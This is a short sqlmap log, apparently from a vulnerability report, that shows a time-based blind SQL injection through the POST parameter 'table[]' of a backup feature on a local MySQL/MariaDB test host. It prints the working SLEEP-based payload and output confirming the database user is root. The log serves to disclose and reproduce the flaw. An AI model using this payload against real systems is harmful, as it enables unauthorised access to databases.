 [15:58:30] [CRITICAL] previous heuristics detected that the target is protected
by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: table[] (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: table[]=icms_user WHERE 9811=9811 AND (SELECT 4645 FROM (SELECT(SLE
EP(5)))iZna)-- qnUn&sizelimit=2048&batch=backup
---
[15:58:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:58:30] [INFO] fetching current user
[15:58:30] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:59:04] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
[15:59:14] [INFO] adjusting time delay to 1 second due to good response times
root@localhost
current user: 'root@localhost'
[16:00:04] [INFO] fetched data logged to text files under '/Users/mac/.local/sha
re/sqlmap/output/192.168.64.2'